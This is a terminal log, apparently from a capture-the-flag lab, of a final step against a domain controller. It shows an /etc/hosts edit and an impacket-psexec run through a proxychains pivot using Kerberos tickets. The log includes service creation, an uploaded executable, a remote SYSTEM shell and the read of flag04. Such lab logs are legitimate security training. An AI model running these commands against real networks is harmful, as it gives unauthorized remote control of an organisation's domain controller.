 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# echo "172.22.13.6    WIN-DC.xiaorang.lab" >>/etc/hosts
(base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 impacket-psexec Administrator@WIN-DC.xiaorang.lab -k -no-pass -dc-ip 172.22.13.6
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.13.6:445  ...  OK
[*] Requesting shares on WIN-DC.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file hZAcfjUL.exe
[*] Opening SVCManager on WIN-DC.xiaorang.lab.....
[*] Creating service dXxS on WIN-DC.xiaorang.lab.....
[*] Starting service dXxS.....
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.13.6:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.13.6:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.13.6:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.20348.1787]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������Ȩ����
C:\Windows\system32> type C:\Users\Administrator\flag\flag04.txt
d88888b db       .d8b.   d888b   .d88b.    j88D
88'     88      d8' `8b 88' Y8b .8P  88.  j8~88
88ooo   88      88ooo88 88      88  d'88 j8' 88
88~~~   88      88~~~88 88  ooo 88 d' 88 V88888D
88      88booo. 88   88 88. ~8~ `88  d8'     88
YP      Y88888P YP   YP  Y888P   `Y88P'      VP
flag04: flag{381ed42c-dbc9-4f7a-8b2c-d053bc6f376e}